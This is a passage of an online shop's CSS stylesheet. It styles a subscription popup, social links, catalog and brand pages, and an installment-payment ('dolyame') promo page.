  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods{
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px){
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container, #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px){
  #popup-subscribe-v2 .step1_container, #popup-subscribe-v2 .step2_container, #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per  {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container, #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }
  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before, #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02, #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }
  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}
.subbanner-menu-2 .row {
  margin: 0 auto;
}
@media (min-width: 1200px){
  .subbanner-menu-2 > .row{
    max-width: 1200px;
    margin: 0 auto;
  }
}
.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}
.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}
.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}
.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}
.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}
.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}
.showmore-dest, .showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}
.showmore-dest.show, .showmore-comments.show {
  max-height: 1000px;
}
blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}
blockquote:before {content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}
.main-soc-links__description{
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}
.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.main-soc-links__socials-item:last-child {
  margin-right: 0;
}
.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.main-soc-links__socials-item a:hover {
  background-color: transparent;
}
.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}
.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}
.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}
.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}
.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}
.catalog_section_tags {
  margin-bottom: 20px;
}
.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}
.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}
.catalog_section_tags a:not(:last-child), .catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}
.catalog_section_tags a:hover, .catalog_section_tags span,
.catalog_section_tags a:hover, .catalog_section_tags a.active {
  color: #e463a0;
}

input + label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}
.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}
.call-modal-form-agree input[type=checkbox] + label {
  position: absolute;
  padding : 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}
.call-modal-form-agree input[type=checkbox] + label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}
@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.sitemap ul.map-level-1 > a {
  font-weight: bold;
}
.sitemap .sitemap__list a + ul {
  padding: 12px !important;
}
.map-level-1 > li {
  width: 25%;
}
@media (max-width: 767px) {
  .map-level-1 > li {
    width: 33%;
  }
}
@media (max-width: 600px) {
  .map-level-1 > li {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .map-level-1 > li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status__h2, .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) {
  .product-detail__reviews-status__h2, .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}
.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}
.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}
@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}
label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}
@media (min-width: 768px) {
  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}
.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin{
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }
  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }
  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px ;
}
@media (min-width: 370px) {
  .brand__products   {
    padding: 25px 0;
  }
}
@media (min-width: 769px) {
  .brand__products   {
    padding: 25px;
  }
}
@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}
@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}
.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }
  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }
  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders > .row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}
.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}
.brand-carousel .product-carousel__title {
  color: #fff;
}
.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}
.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}
.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding:0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
          radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
          conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0)
;
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
 --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check ~ .dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check ~ .dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item + .dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

